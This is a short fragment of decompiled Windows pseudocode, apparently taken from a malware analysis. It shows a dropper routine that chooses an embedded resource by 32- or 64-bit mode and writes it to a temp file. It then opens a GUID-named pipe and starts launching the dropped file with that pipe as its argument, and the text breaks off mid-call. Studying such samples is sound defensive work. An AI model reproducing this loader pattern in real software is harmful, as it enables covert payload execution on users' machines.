 v0 = GetCurrentProcess();
v20 = 0;
v1 = GetModuleHandleW(L"kernel32.dll");
v2 = GetProcAddress(v1, "IsWow64Process");
if ( v2 )
((void (__stdcall *)(HANDLE, int *))v2)(v0, &v20);
v3 = FindResourceW(Src, (LPCWSTR)((v20 != 0) + 1), (LPCWSTR)0xA);
if ( v3 )
result = sub_100085D0(&lpMem, (int)&v23, v3);
else
result = 0;
if ( result )
{
if ( GetTempPathW(0x208u, &Buffer) )
{
if ( GetTempFileNameW(&Buffer, 0, 0, &TempFileName) )
{
pguid.Data1 = 0;
*(_DWORD *)&pguid.Data2 = 0;
*(_DWORD *)&pguid.Data4[0] = 0;
*(_DWORD *)&pguid.Data4[4] = 0;
if ( CoCreateGuid(&pguid) >= 0 )
{
lpsz = 0;
if ( StringFromCLSID(&pguid, &lpsz) >= 0 )
{
if ( sub_100073AE((const WCHAR *)v23, &TempFileName, lpMem) )
{
wsprintfW(&Parameter, L"\\\\.\\pipe\\%ws", lpsz);
hThread = CreateThread(0, 0, sub_100073FD, &Parameter, 0, 0);
if ( hThread )
{
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
memset(&Dst, 0, 0x44u);
v16 = 0;
Dst = 68;
wsprintfW(&CommandLine, L"\"%ws\" %ws", &TempFileName, &Parameter);
if ( CreateProcessW(
&TempFileName,